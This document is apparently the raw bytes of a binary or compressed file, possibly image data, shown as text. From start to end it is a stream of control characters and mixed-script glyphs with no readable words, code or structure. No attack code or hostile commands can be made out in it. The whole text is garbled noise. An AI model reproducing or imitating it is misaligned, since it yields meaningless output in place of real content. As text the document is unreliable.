w%а+�_k��J�i��Z?��	g�������5�����z[!��2۱K��Z K|q �&yV���t���0��9Pb��$P)��:��pW~�`���:��It:��;��d�z�c�����@����黶�0�i	��`���LPQ�Q�_�������HGY��wk  �PT�ڼ%*�Y�:�0&�T��k� ��'��`��+a��	�ڰZ���p�c����r0��1tAP%>�|��\���e�e;G0�q�p  ,\ �Eܼ��F�P
O�]#P�0	G%L�`W�"I"# �)Q�8狾� %�6�o`�Y� �I	�:
M�0�^�\�7��� ����P�
�BR0�QC$�,tc/up� Le0Qg5G�] P�	 ��S�_x :��^�5�@\� ���!�Ab �P��;�:ĵR:�#���K	�6
��+���ɔ`ȼ�	�|�o�4�Ó�J�T�Y���X�5�pL�{�H�
������ML����1�`������  ЀHp��:�ɝ� ռ��3{���0������Ȇ-<Βv�|�.�P~��9�KU� �	����UT�[����@pW����%
< ��E5n��  �c��s�F\ t� "��kT��F�� ��\�p� p
� �:���U������'�.�ҿZi����aP��,���Phf"V�w&�@q���$�Ԉ W|Z���Xp��L`m�e]��1`	��Q@�%p��0�u�x]���=��-�ƽ�����m����=���L�J�bW��cgjj3�ψ�@j�&E%
8;ڪ�j`�`,��F�=��5��L�	OH�r��]�w}��p�^��}�	N��}�/����a��o@��jDg_W�o��=�k�e47� ��nE�
A��0�$�
G0��0��˫0d�`�F�5�Ѹ��ܩ@��3�l�y �I���p.��p� y��apP�R�w�a.ݐM��pW*>Y�U$�[��n��n.�^o>�Y��YJڒ51�	���f�u�#�B���Ix�Z��y��~�}%W����0
 p-.�	���� Q����.��l�x�'�Yŀ ��
��	������nP|�~�{W��}釯z�u�����=����~��wW�$��K�Yt:
���W�a �H�d�p6 ��n�� : w�	p ؝�k.ፗ�v�}v qP f��G~��oS���'�dxWȀv���u�K�qp�_7�tQT� �cB�%7
���������.�HV�Xq��������� �)���p:�	��	���66�k�pŢ-�w�FX|�=`���C��X�&��z�b`F��O@�@+o�侽Y)Z�%g .@��F��yHƫ7����顎�%W�'��<,[�YYP�	0c�0*��
۸�Z����x��Pox��wU�+�o�	��7��VϪ�tvl��N�;������~p�~� ��}�d^��Ϋ�o����6��m�^��F��[z ��)
�@yY�wlz���nٗ4�1 �)���/_��?�|	Y��I�`���d1°��T�<x �9;v4R�l��!O���ĉQyN�s#߉0/C���2�	Ew:�"L�Q"O�+׬h��F�c�o�@�`��`�8�n�N�?L&��#]\�
0�oL������˴J��,�X�E=�P�w(�̟��G��cdE*��8q�sd��ܱ���( L�Ʌ��I�E�$E �i�YD�<��4,Q����ː�T��bG9S��l�e�6x�[��'&�ZjO�g�y�e�A�;.SF�Rd\�С脋�\& ��@H�E�~��0�8	%�2�9$�b�%ja���j���h��%�cʏ��s�,��'<�b*ELD�����QĦtD���*Bl�A�>�&2Jr�D�d��JRYTM�)oRĲ�<�N*d��0�)kY�E�9C�Z��SO?��38?��Gk)k���`�
8j#�8���AE$!,�8��%���jp��[Fe$�l��E�xuA�LJ(��J��U���Xe�)�A )P(b�Z���
�X"���v[kG\�Zp��)p�pKZE��6�F���ݦßy��#Zp�Ut����=�ˈ>e(h��T&��UVm��ހ��ru���O��A�
�@��w�-�u���98�u]TA���}�f+���T���ڬTi�����,FdF�f�a�0Q�H>d�N�&A�0f��3n��Vs����B��4G)�(�0
�R��#:O�k
WN���@dF��X��1r�N�i�<�cb��:q<Xbҿ���L�)�_	��[d�!��� ���v�u�}�@
�����w���)�j�_m�)�w�'X�&t�	 �f�U�%ߍ��C|i]:C���Z��o��`���wJ���JFr�ҭI=�m��?20G�d��X�2��dL#�x�`;ۅ�(EiF8�R	:�n��u��;m��)Gww�fL�Q��;���cLh�!�@� L#  @ �Ўj@�XF;�5��C`��5r-��,��K4�.�n !kpa�W2�U����7������_6H�jTM�|�3��p8�(������r0��0a!��BwZ0�(��Q�$�0�`!1,��  T��x��!�(� |LxG가 ��qTl�!r���-8�&�` #�H���!	
7�������9" fр
P������������g�Q�!#%��N��pC*7��!�!���ˡ�! GC�Q
V�bh���
�TVB1э�`C8�&��V�S��D�G���l�
X#����v�2���s����A�(� ""��~���tF$��fD��(�%":�4�(�QC|x�C)§���q�$G�����լX�� �"��\!� �C�4�!k<�����@7#0D
T����YAg`P��3�шqr���'U!iU���5(��V�B.]`�{��*C�d;�PE0`�q�@&���=�������C0&@�"�N`A (��gt����N
����7��@@V��d� �F�t�`����G�w�@Bg��R�an��B��e����^�����&�Q�-�L��-�j� "���_�0���##YyAa^D����F�QY��`���#7|��@Zp���g!���HA���|��G��Hx�8�0�5 @����a	,\8�Q�����ˏ��{-(�A�'Ea^@X܎:�t�X�_�:�@�0���˫٫���pC{w�S�w���"�lA2�^����&���]4��$��g��B� �t���͇�X�ң��^,y���{E6_���	n#��h?:�O��Ь��j"(����F��CD�8em�5t���`�h��p #Ȉ��J!�~���d`�s��0Nc�g�; a3@b��F���K��������[�1 y�dǲ�K��A �ў�n�uQ�:��0��q(�f��&��8�O���x"!�����ٱ`%Ha��$P�~!`��x�'΍�%#wF( �r��ȖnG*PN�A��\ D��T��]([�*�����"�x�N d(B���"�GGFP���;fv�	�z~y��ţ�E��P�A(C߀@.�/9��kص�����id"��C3�< ��0�D]>��I��^�9�I�T��hD�0� 
Px<�q��)X^T� ��k���)����|�Y7���0�~���r�rP\(DG�"(�:x�^x 9(����C;� $`�x@��B���i0�
��Z.���P�3:(dC���j��b�?���4����)�x H@�q,
ȩ �"2�����2v85�c3Hf�\��nH@�%��:7�=>Ȅ��!� 9��`�8T�x�B�����b.�Z�C��r9��A���j]�AA?�ˁ���Pa�s��eȣiBO��q*�/2� �$*+�d e �!A� �R	�g >#r�
 d� (�x���xX�^� ������ `.iT�\�3���"�Kj.�#��A(�G$?�
�b(�'�D���Pp.�/ND�#��" {c�5 �zX�>� AR�x��H
H1T%� A��R��5���]����
��8`B� �@� � K���*I*r�k����A^z��qW��q�A�+�ρLԆi��z�Nt� ꩧ��g��s�Grv$v؁g�d�T$!"� )��@�h0�rx���_,'� �b,�L0�bD��z�C`.�s��+�((�9�$+E$(�"V(W��Ir�<(@��E�j(��"fȩ�pb�dx�Y�Ǧl�rX�� �c:d�"�����Ȳ��[���!�T 9�c@T���M� d��8(��(�[N��>\(�
(Y���)(�,�<2?) � ��z+������:2J��#R[����� f��z<��A��8B 	� ��

����|9xc`� :N
؆(8ah�(_*ɒ+�+,��lL�ΚDL�����'0��4 ��̠4Of� i�;´�j�?����r@�d:fP�dH�6�@h#����%@ �d$ Fn �����r�! �hX�.P�f��f��CPa�a0��2��˻:�0A����"(�G��"� d  d��<* &1��LP̣��>
MFU����Sj�o��~��o�!Ȋ%XM�dR��x�E��~�M �����TE%!*<�����Kh� ��&[�Ѐ(��3br��9D(P�lp�T�� �L�R��A �MzOBfHoR��m@� ��:�(7�� h�=Ig���T�SH�S@�.ņS����w`��+N*�(�[�(�Ε$+m�, �b �)��v� f�D���g-� ��� �7���s:�Ќ�y3`HuY �x�k�k��Jgz*�Y�,"p=��A�y�!tp��ĵ��W]
x%&�9`XNʫ\e���%��:(�nXʣwbQ�`�0�p�����<*��d ?RJ(��e��!��o�Ⱥ��I���o ����,��y)�ܝ��y]��T�.��)�|����.��6]I���ڏZ �;ӥΈb�:��!:�?�X"t� ��n5�x ��0j bJ�(\�P0)��n�T�9��\-k8�F8Mæ��#���'�4�!(���S�V�W��)E%
�T����2ؤ,�ڰꂅu9��-abX%�!z�@�]gU[�a�-�$��2�|L�|su7�D �H�F�T���$��	�$��%�f �pv� \(�fѝq� -��<
 _
�V�W ����)��Uc�2`9�
��]N�(�
�i(��%T&1��b���9J��ZD"�Q<�z��?��o�Dx�gP��T�; ���\A/	��xҜ�Ov}�0�R������~���R�v0\P�nx.䉮\�>���\m�vHbt8�w�ݠ�"*��O��4s��"3$�G��#��:@A�"T2&T��,Bd�x�Np&)�
��؆W$�=�#�S _A�l�R�RUE2������Zr!7�dg�^Uݡ�3��r֎�/�Bg)����Ԃ:~��5���R`\���9��8�F�<N������`�LWP����`����)���Z�AvZh�f��ʽ��5DR�nhV�f�Z�![�$�Rt`B&v�s&t��h�B}���ëi�3�Gy&#�2\\� [�*�e3>�,̺�u��^M��w@�.�:N�マ ��ipfAn�f�Wᄻi0~|�v��:�*%p��Af"h���TM��!)��+�)�eY룤t��+*���{.�pDP�d��nRe�p`�g�T8rM�EV2�[<�q%��?( ��.�l`f�nf/��T����nvrP�j��A����S�L�ݎ�����V���]z�x�G��i����5�؜����i���s \��:�T%�^���0�ّف~RxA�Yg��r@�e�h�}� �ç
A�R���c i�m!��- NVp�b����#Pt������vO���{��: �m�"��
v7@�: ��,����$f�<�6�Y���0���hA�\TZ����$�{-_h@H�l����R�Vp��d���(~V��Gz��B`.�G� �|�{�M[ȁ:�vc���<:�,w�*v-afM�T��|.��Vh��u� �bDW-�T n0c�ih��/�Z&��(��+�r��)%$Y=e�b2s�o���g2|D���� �`k�$�8�qU������������mA��^��V�� ];cx;j��$7vp��'�X��i*�tO�p��Gmw�yVJ�r���:���1�a�z4�ERlR�f�#����샾�'Ph���,+ `����\�U�g��]�x�_rf '�t�)>g����U�z�����iރn��p?�{��f7)�i������o�&�l����Ogz���^G�e�R ���  'dh�x5,��FOrG�g���r�t�x%.��i��|��S>eϴk�O�&@�����k�l���'��Җ�*:G���g^/7v��PI���o@��g��g�,eX��_xA�����I�"n& ��r�x��i2�Mæ��T	��he(��n�؅|N�kX-�w\�?h/�|� P �^"Of���Ln�h�M{�d`�$?�F����R%��%t��O�;:jM��z�gfܰ{Ů����%�v�?q��ǚ�l�y��1&����y����Gh9p�d�Lq�df��̇�k����È�A[ƌe�)��#�e!E�DV�d�
�a9�۳51׬qfs�d	�u���%$�� B)�@ ���dR�Hv�ѾmӶm��C�Bx�Dʃ�j@�0����j<�2�Ӕ�-�p�9o�C�H1 �i(�|����Ȓ��@v ����)�����4C#I��*ϭ?�5:�-A9.Hp
5�U�b��c۶f;��m� �i�/��z�شO����·gwG]�.�`i�N`&-[ k�5Z���H�$M���ye��
��DR��h��ÍT:Y�WA	U�Q�A�Ru ��S
-�P2�hĽu�\P�l��\Z�I�VZH!�J\eaTQM��C�	M �(��H�l�3��IIRFYf,��2
���:S�T"��W�,H�Q��!�['(�M7><���Z�F܊ƵUP(wb[j�(�qR���h�TKJ�H�p�3R��H*UeKbVՓ��n����CڢS�� P(��$bR�"T@��6Ѥ٦j?�f�y>�D^&�b�d��V *(7UM:�9A3�X�F;� #B4֘�LG����e���f4�L��� Q���h[���Ī�TLq�[D|��7[%'���ma��sC�V�}:�B�N��� H�M6��Ӎ��>C���!�"L���B/cu�7;��Ļ�U��3��[j_��.�=8"O��D��L�Bu]iU�@E�1��
Y�^�i���Q5���5�Z�����H+���Q���r�6� L4�*�H@:ﶨ����r:�K9�BE�����BPu�j]p�n���*��[H�L۸e��G�V�x����"ԻWn�k�e�<�MR����8�X����<7T��.M�����Z�PJ�2T)�^ ��PΖ��O����_��M��*B0�(D���T�`l���]�	�I�D�%��"X�+���6e%�hX$��Ig�2\ �,]�'�ӕ�Pį �OT(Q�ȥ}SpPD����9��������H*�	���jpK	5Ѝ��v k|c/�p�����΂�pFW���@"4��^�|4d`�T;��O��!K
T�B�`�v��s��@^� � �?ל�I
�%�yUF<I�6�!�p+
���@� ���(v|���Uik���ǟi a��aI,���8��C�WQ,EO���"A��q�"EH���k{���q>�hw
h��؆T���� c{J� X�au��8Tx�^�"�� �ÙLҨ�[*qU�WO~��U�QDI��l��BdR� �4˟��M�Ў�ܱ(V�<R7��̤N�RIU& � �x�mԠ�	N2p�h��f�A&�W��HD�(d �%8��D�����N弯�bz�&�B=!���S���)t�u	�����P�����wvQc�z��� P ��ŭP�CK>!��Խ^�F��� �)�251jT�ZB{yit�C��l!�� M���*j��
	��ªY��( �5�iP�H&(���Fe�_���l�*��AnVid�Ђ�g�p�4���E(@\�����SNU�-3��s�&!ψ�y�q�r$5�!v�Y(��z�j[�Z(ܷ�Y�ja�	@���G�'�J8Wު�F�ge����Q��L��H�U� x%���*<�i?����P�ȁ@�pF4�YK���Q���K�@�������1�@�A��������-��_(L i��y")<�`i����;� *A����ST&7��O�[޻I�,� p�� �C
�X���K�i(�P�y8�NLd��p4��A�e�	r��1��O0��P�-�?�dDh5E@DD�]��!F\)XV��-��u9�
�J�3���8@o��H0wy�x�P
�}�=���Z���Ԟ3�cip���5���� �.��Oj|�<H( A�i ��:��A0�:�cN�rIy�����d�)���J0E��lhH @����z=��O�P9�8_�����I4'�p3��4�f(��fw rn м�6'ν�	z �Ȉ�7�a��xb��hې4��,w��QRY+�i���5X�X��u�(�S6D�9G#(��W���)��h�veiY��r���V��!�q?��4_���S�BE�=+D=�HNr��b��]�o��>p�*�������~�o�C	��2�q��?qC�X�q�U=��S�ƒ�Z�X6%�='~�p���5�t  p��+_�4W�4�����m�>����C��hqf��d]P��Q3�u��_�p�,�&�Ec��9����r9��D���^ �\�-��1a������>Eă1d�f�qZ��V|ߊ��oh���I��	�����S; �= ɨ	��񘆙͔q��E n�GʩQ�8�) ������7�= ���)�C��A`�Q0�A�5��Vu�ly`X4���	�����	V�	Ǆ�DY<�<��W(D��F�A��P3IAz4Iz�S��-PCx�ZR���"*�aC*��\� 4PC<`!�yBX��}�R<�\��p����	�"*�	�iC8�@3��!e��`ֵɁXk���(�� �P��� �����5�3.����#B"4<�4�����Q��M�~b�]��ҜE��E*�UfZ�6<G3tK�I P��c�Xc����� ���#�U�ݹ�$!�N#4�]�`�98"CJ"�-�.y C!x�!�)Y�E�ԀQ�4�损o�$KzQ4��p���������N1V�����P3��i�Վ�����B!�M���Z�89!>\6�܅e���e�'xL� %���E)��K~�y�Ƥ<k���J4��C�O��I�1D�]�f��Ȕ� ��y�Q�!��D<�SV�A��_-!�U��5`&�y%�3}�N[��p�b3xE�4�3ģp�e��
��(PH7L�QԊM�1���e���B�f�!b.�C�E�DR�)�yT�e��ae d�%rC! ��MY�&�Y�b���L��L��\ (^(T����'��������(@ �U;�R)gq
߷}b�s2�sB#SR��5!U.�UZg�-�4  <�Ct�~�v���!樊X��[�M�����Q0�hl_8v�}x�܊I�4��CP�O(ra!�[��DZ�sF�ft�\��]hff�U#��]�'~�P��I�|���P[���[}-^��'�y��g�AB�0�;�J[4C	����ax���L#�J!dF���2a�# `'v*����Vx&S��	�8G}��U�q�	�Uޓ�Z��~��=A(��N�OR��aޝ�I��CN�) E4�EJ`�J��^eu�ā�����c)�ZK���|�Z�y� tBF�Y��AA1DY�zU�=���&Cm*���j��:�22Z��ȸI!Bed*�ᜣi�*�v2�UR 7��
���1Q�-��=u�~q"��H�~UX�XM���U3)�����H����!�4�a~3�4��S�4Jd���xLტ[6vV'�f�2@B8.ٵn���)W������On^�tp�t�\��؊�3�,�*p @)<@qv�A*���\�F$>�>�><�=g�5`%��,���C�}�NAu�1m\��4ŅEU�F5�Y��n>Cb��(WEP��&$��,x0�g�m�B胺1�%Q"f�-%j'�
$VN:(@(8�S�E[|V����I�v�E��㮘�/ߠknlO�����z��""D��s>����ޑ�:_ffB�k�V��E2S�,���P�:�� 	�E5��b��ZCpO���HRJ�40��+a��DR�T�۽V#T*`�Y�Z(�N��^X;@'H�-�Q���v͜�`���V�n�
K7���t-9h��9&��KD �)5Rc���d�[�+y��f�^���8��Y ��%���H)4��H�2ّ����yq?In�rF��AXPb�� ��)���.E��Zc13p�Z�U���fg�  ���@��艴g�d��
�@���p�_]PX#ޅ��r��k4N�s��Ϊ����)G%���l�UC9HA�6��N/���$��ک0{q�R�V.7��*����*���4D�?"?���1q���k+'_�/ 8��Pk�AI����r��/�X<��s�Bg����z��@��
0��:���S�2�E�5bC�1ts�q���++V�q�a%7\�W����A����1I��p���ﵘ�8(�b'73#��4����Sfsz�Q�6V�7��fh2TM�B�����S�0/�vU��$H;���Fg\�3� �,@W�C:��8�����kP��O��.�Q�4d^@2�����sp���	]pR/H�acgu\l5����A8�ì@��2�D4��;�>4aܦr���.�+�5�, (��f��W�~4S�M(���o	w��b5v�6$@B8�p̘9|7e�:c@O���Bba<哆6��l�:����޵w�rE�vk��_[����H��gU_�3(
ߘ�5�A3d˒m����괸%Q�8�B��5�8f��k��7rvF�HnN�By;�n��/CB?aWV_ $�pN �3��'�n2f73"F�)3g\�v�&4�jg��8^��\0^�s������7�(��(.��E/0��QI���߄xr'�e����t�\�4>$e�4o��8jxvW�k���3*2 �\���� �쐛C��3 U�d5��Q��zy�B�A4��3�� ��L�t��5ad��/0�n7�>�ͩn&��w��j/�l��`�9��I;�Ha�yv��	s�蹇���z8��e�L�1#B�2����[h��	�u/ Q{���3#F�_�y��ːZ�9�n��s8$��H�3�� !�
   ,    � �  � �)X �dϞ%p �8�Ә-KF�ٷg�(P@'�3d�y����hѾES�ٲ�-�t��[�qP�2YԤI� @�i��6Y3(O:=)R� �8H�ā5�� $s�웏g�|���l��.\�BW��6mr ٻWcO<|��@�d�S�l���ՋvY#f薡�HYS��E�V�G3/C������q7�ig�����U�P /�*�� P�>y"�P�T�(��:'�ҲQ��6e�f����} e��'x=���O@=1�@����1~v�`#�E�C2�P �G5BA#-E��F�)�����l>�b!s�3���4E  L1�S�!
"P#H5(1EHU�UW� 	M ����G�yu͗^@��	"SB����L ��Dcg5x[Z+xGРS!l,3�8>���e��ZC�TSB	�7��ϰ�6[�b ː�K)u� $��0"��pS�WN���A0֐r�QN[�J(��J���J<�ġ� ~Ňe�g��PA	XE���Z��s G�Dҟ��V30C����&��h���3�9M2>h���@d6C&�@x,y�e�HQ@O\ A5�!A;�82Hs0� L�Í d��i� :+p�)K��#_R�g�wv���F��9�G�a&Ѷ1��X�0S�j��C��ԧ��8��J )6���b ��A)��L=;q�[JB �#\0Ec/�@h���P�x��М�bR�d�$@ ����\_=�v�5���CS"Fv�4�i� g���'3E`a��&�B��'JEG��79[�M3��%�@`d= %��3��g�{h�1v]���%\�� �x��gB7r3` /�w2��aI��7nC�-�K���G&�@���.�B�,z��h��O_mp��v��p��F=��<Y�c#��
��`\�7t���m)�0�ǦW=cd)?� YALr�||�F�`���YB[�@6���ˁO�P���q?�MfȊ��#�jD؆6\Bm @\h�MO�э�"f�Ct.pAwf�9̠�j0oE��P cp�o��^IJ�88��{@�I@҈� j#�1I��)�g4����$:�M�kF<|$j(��B)�!:-�8�d���!`�!��9��+�ƅv�!H)�� $�>Ys� 	c��saY���ŌC�	I�^¬���h䵔���qo��(�(�!�b�ƈ��F8��4�x#ă��Ք�{&�f2�1�	� iF��]��`EX�
<��"�� 1�c�H
�
H@	�a�P H�@

1�5R(��$�Ns�Ӟ���7vp�դ/!z��G��b�/�P-�4��D0��X� �S\uP��XGP�(��\�V�Q�zT��A\�ɘbL@F0@^�W�����k_���,���41�)d.fx�&0��v�W��I��6�k��[G�N�\�� 2�ӏnᵰ���ʊ��c�[� H{UQ���0�CP�)`H�r����V� P.�`'���E��c�"v;- t; ��UR������w����q�)��-�Gs�^���C�S�����W��7��L ��U��K���*��
�Ё�A6�B&��ZL�I�j���X�.n1 ��%����\�����c�7������V�2|!�T����rIL�O��V^B-:��t�	]���&��H�.F@�'�8����T�b|���W�y=Z�bVϺ��{<�� �{�"#��B��׫Y>Lڪ5(�y��ʠ�2��Ѐ4�	^�BD�� �dvBt'�P���� ���]�V�����1�f����e*t�YQ�����5�����ᵎ�-�}d_������UA��+� �_�|�v�u����;Ё7����%����~�������yp!��p3x�_DbRE�u>J�����5��^��B����A���������W�>�@�z4���w���u�����}a2��M�¬`�d�=���y|H���ȀU{�k�"`>P�������<��?�k��w�&Gy����K���~�iB�����&6�}߻	�G��;����!^-�'Oy��Y�(�S�N3 @��A
F^�PP�m�R`Qt<l�C�G��-�a�|�=����G��v��'�����9����.7�N�����]�� A��m�M����O�����4<:������Gq�t�C�=��q~�[��z��_K�)0|�� 5 C��е|�GX6P�%pt��ڷ	�|6�}F@ނk�w��7|� ;��z�[��1���'���ͰN� ~�������~(��� ����TX�8�~G�ЅX8x��6p�7���UHxo�tWH{�T���0؆��1؆q@l�^%�E�	@~��Q�U0~=B��� W�b��TB��+Ј��� "�wU�w��������7a�a��aIg ���ǉ�h ��'��VX� ��V�@v胶؋����h�)�	{(�	P<��+�	zH�?� �%�z�� �p��{�������05�8�y����x^�7p\ o0MPC��"�Y���}�.E�Z+P�	�Y�< t�5�Z��+ ���i���y��X���(��� �(9�z���	���	 �����(
p� -A2$�����շx70}�����0x�ǎ����e�h����H��G��T��Q,���h�Up�pЋ ����Z`��*� z��� 3	Nh5������@	df �WB��b#� ��o� ~����".M�Q	�\ɕF�Q���`����Ę�U�N��F����	��c0��X�}�N*y�NًY��/9��锗9p� -��zd�����&oo@	�Hf��/�� �Ec_b% 	  �Xp�TSp�����i��y�	0�( �iU�����T+P����Q�ɐp`�) q������)��Ā�.�w��/ t'�X����x�Ff% b�p���@E��P_V�Q��U�i� �0����ٟ�9gP��9Y5)z���  U���	�-j������I�c %* �9s 
��}� 70
7�M���i �6tg:tI]�	I���w��~���i��%��%Z�)
yz���%j� ����Tc���Y�ş��Q��bਓ�Q���s(
 p�⠥$� �)o6p%`/����w�6}M@�0�/��������?�ڙ�Z���9�p#�[�j�� -
���K��F�ʺ���%�7��* b��P��`$Zʥ���7p6`��a:t���/�	��}����0�z*��V`�˩�Qj��
Q�"�`FLP��p�&�eQJ�f  fp��:���	�����y�˪�8ː�p���␓���7��i
���E�����`���	 ���`_bP�[���ːE� 0\�\� e�	�:�V �V ��"�:�>���y�d���QK�g�QU�sۮ�;��Ͱ2��z���@�oҩ��;���	����๗��$�!��c�����X-6n[!��Z&����Z +Ҳq`�)Vp���)'��� 7H� ~�:�4)�k���@@;����������Iॻ��^���+�Q{L������������Q����s@Fep[n�a�Z�$Pn`qb��QP���N�ʛJ�K%�;����o�}%pI�j����7�	��� `����9l������� rq C�H�ġ�J�Ke����s��Q0�SoU�`�R �0��7��f\�0Y#�
��x0BU
Kan�QP �A�0��;P$/Q,$��� ��  t��� ]������ �:
���I��h�7����[��p� 	�� �����P ŀ�,� ,`V-0G0G�Q�¡ ��[x`	f��L�6���
�"�x��
�0��ڰ^3p
 ���9)���x.��[�Qk�/ܠ� �K�BH��%`��̿�� ��p* <�`���K���K0�vU��JL�Jr#� "@"�0f���]��L�x��0$��H�*J�r�p���ǔ��,φ�}���/L	��I�`�o�ã����Mp�.\��
�����0���\9%<�� b�Q�0ѷEC���95n�Ha�#�л���T�-!=�$����"�PH��tӣ*Xz$T$����ɹ F��1���Q����P����7�3��}Ч���x=�xmq5SL�-�Q- `wM�s`q�0��в������X�`p0F�DL��]��ь6�="�J4��� �*����/��A�������Ի�٩��A�m�ڰN�M��:%����m�ഝSf����=ʭ����ҽ��<ٽ�� G��,WཀX:��}��@A��﫫/������-�7~��]��{�y����m�Q���#��X�x=����S��pNl� ~�L�!����$�
�pG0f�ڽ
7d���oU)��p�$��-^�0l㑜y7�a�p��� �yP��*�-㯪�a����ͺJ�K�UVEx�ſ�K5�D`�>�����>�T�
_p�T���4v�ppq���$ ��ƞ�: �@	�z 0
.�� � �o����	b w��� : . �.@���fZ޻L�S��Q�0�5�n���n@͋ׄ���mXs@�	�� �0�5�@ۮ�Q�� Y�/^#��p�$���z0�z�p6pa(��6����/.� ���p����ȉ����{��0ۉ���V��Q���Qǽ�X|��r��}��Q��Z�g<���>�P�CO��AV��;�>|N�<
&f\���uaپo��`v����.�	� +������b_I�Z�WM��c����O�D��kIa�M����o�@@O��O�9U� �������p[�p���X������FP�� P�����������a*��� 5 ��� �A�0��V$���J��@du�ҙ	�p���Ext�#�a�@5�d��?��6hH��E* H@�`ǎF�D��t�����s#O�;{�����	'~t�prӉ7M�0���	J$�5kV#�)�D%"$
⤉��6{є��V�0ܰ�/�`7�w��Vd��Q�!	U�l���j���u7TL�W!�_7L����?"P�h�2�E;�qBE�:�����I�����G�7n�����Q�$�"��#"�'�-�bT!���ˈ!X�H@��a�?3T�0�a���=����([`�.^V�CD�D��cHe��u2ʿ�Q�h"Y�PD�=��i'�!�|8���Z����#�V: 
���>���	�N����e�D)n:���J8�(K+û��*򇊲$*�=[� #&ɸ� %�{���v�l�FH"�	iB�q!���h�	mh�ANhE��tBY:p�Q��t�ߊ`�SJ$r��3�r�NVΔ�l�ʮ���(v��,�*"�� 
�2-kEW B�� �9�ie����&dс�V� ��;贡CYd�a�0�A�a�ÞQT �	@�	�	�1Џ�#�8[��"��#�\I�Yt��*fR���ES�t��S����SI��8B� �B���	W%�H���'�@)E)�0ES�0P�3YF���� ��(��c�أ��j�fED�K�gz�ٹ=�6�@RA�M����e�ˢ���n�Y�	�y�b��$�!V+�ǲ"�a�'��jB�xcM�դ$(��IbԈb���
g|�Ff��R^6���7|�µBK��� ǝ�+�j�(�qRUia��v��V���ƭ*& H2�A�rv@&?dj���B2���)���)�}�5�x�Ϥ�>�g�g���f����	\IUUA��"��J�/(���hnR�u�SU�8d�V�%<�@k|WJD$ �� ���<��e #ɰ�j0�T�k:���#�	^Ђ4� "����&���^3��g�R�6��B�M`�XG/��	�`�(@�F
�=	(E^��2AX�F`��- o���#�i1T���&c%d@>�^4��l�C��`:.��p�������-vKYJ3�Q�p4��XF �QG�1�X� q?Fp�hGZpK�#��D����PF LiJ9�  H 2�aJ ����+�� 5�o-8D��5!��[1��!H�;�Q��@�71�2�� r�<�߈�6��sD �`�e�q�i,���X��HA�c); $�1f�s�ӈ^"����0��lF4J�!
Q�CBrĠ�A�BD@�wt��T�ꀇt!
-`h���nX"�<D/[�� �r�#�p2( �X���A`����5�q�n��Ȁ4�AN
\�L��=w:C���V�Y�g���U��U�H?4�7B�K0��\��V�rA(����L�u`#|��\�!(9��_���- &�0�	�T��0D<�7��pM����&22��q2#��!ٙU�z��L�#Th�9�s���$eV�5<C�0�%��C�5Q�e|)�\�aX�_b�� ��=D��I%�!���.�P2C�����bt��
�(�)�d���0�k�����4�}FV��Gm����'32 �ڥ���(@#�V"�ܨA)�`7�c�-�kX���)1�AF0�&���``AK���u�	Lp.�k� 0b9�`r�܆	"��QeT�� 3d;���nȭ=��pPxk�k9MYU��@z(S��n a�0Cj� �1(&*�^�~Η��0!*�\����oB`	&`����%r0�O�7�A t!T�ʡ>p69���R��S0�OhBy:����#o��3���@�����1���<���gn���5G �9��rR�QP//[
]&.�A�Ð��D&r;�1�lE�юv��G����� P(�J���ǿX��38�p~�vǮ*"�a�I8[m;�e��x@�=U��5��#Ln�,�y��C�9��Q(�]G*ى�T��=��-�m��{eE4I:{O �F����� P���S�6��
W��gG;���ߪ�� ��v/ �C* �܀�M�g��\�H�V8�Q �O�x0�B� �94ԡv��uC0dNc�"�k]����- |'.��{7]�W�"�C��k pꅳ�FZ�y���-�`�������v%@������]�z��4�9�����4 �v��e�e1j�9D���mA����U��\ ���P#�����}=�o&�\�AoT��X8�{�����b�=+�����5>r�S�(�Ap*0)�vp6[>�ۡL�i�f�3�S�7����%��,�j�C�4_Z &�.���{1���a"F�	�(���P�2(҃�� �Ӄ HX8�*0r�-k�:�!2��3+�CA�fh�d�\�D ��"�Rht�S>9
��� @�ܡ>DA �57�K�. �+q�10h)��tc?C�a�4V�F�)VD8�#�/D��('��@�(��S$'��t⧫j�wB�$4+c�T�'��mpP�nxa�5�69ʄ<dF=T  �A X��W���:7tS�^��%�.�j[B(:X Ê�&O�A��Pt:] ��s�TJ�ٺB5���+d��zȪ����Ev +�벌��np�@�R ��mP�9p@tF=�C>|���%kc>�   rpA���^�^�0���$��!��[b$,AR����b�G)��D� �-k��V�}�=g�E�{�õg`��J^�o؆o��'�%x���f����H�t�dc( AD�x��\%l�(D�����j����&�.�{��l?�j?V(xt��<BЋ2(p�H&gP �J kz��D�.��vr���*l�p�5b�pʆ.[�g�"�nP���x �yR98��=T�= 3��xHɼ�v�%�d�ʪ+�\�((�L<�.��)K�[j<R�"��ȼ�R;�)x;*�sZ�j��F��٢*�3�;�Eg�m��w�g`�p���e�n���n a� 	��i�5X�i�;���r�LH�UZ%g��AT�9@�(��$L��C��ʺ�Ŵ��l��A �)�Ǽ��|�h@��jOW��-+0/ð�t8��-�\�e�̮�.S;01�K	� ( .�P�sK� H�$ �B��U�hP��0��EC7��1��.�d���%LF��"�xd�	��� ��jH s�|Euڰh�Ϭ�Ϫ��'}R/�&+U�h��s8�Պ�%�RE�R5`0IS�9SH�>�Ɣ�  8
 �N�6�����.\�a��*)��I����)�S(�7(؆j('W
 EM�DU�4�/K �
./��$%MUL#e�-l��0�as��U"�W"(U	(�Q��P �S�1e���A�Ô<5��jH�M)"3VNʼ9`�����Z �[L����OA  (�h�5���\��Xp:�}�ʲJR܊69�$xR،���m��0��p--��W	0�p`�j�g0��9X��]�S8l�t�e�r�[Z�2�х
)¼�[j�9�+2�GHp�e��s:TWr�D�,Z�V"�0��vZ2K�5�PH�iP�d
�0��'X\*��^hPkP �C��AZH0Y��SHӧ h��U r�2�X�L�]�I��`��U]c:�p�p[���˸��� e�O��S8��5w�OZ9c����G(eHP��dP�����,U\�ҍ(���f����� �Z[X��"�TS\ d ���2X(�%)&��I��{ėb���v0�d@T���l�ݐh�!��YS���#qu����h�O�Kb�Tt��:����"���%P"�ގ����`�>��AT�JS���5�Ф.�.0L�)<M��MGs����C�֑��]��М��]�����T3�R$|�`�����g���"k���ځ���Q��7�&`�8��?\�ڂ=��,X��
��wÃR��!�AK����6K��v����#�U������N`
� 6j�o�J��z�[7�%��R�D0	(6f�F��Q="���\��$� �Q����;ۆ���ȓ�܂�ai�U�=_F>rp7�>7��D��P�{xs�\�&.Y(��߭������V��O
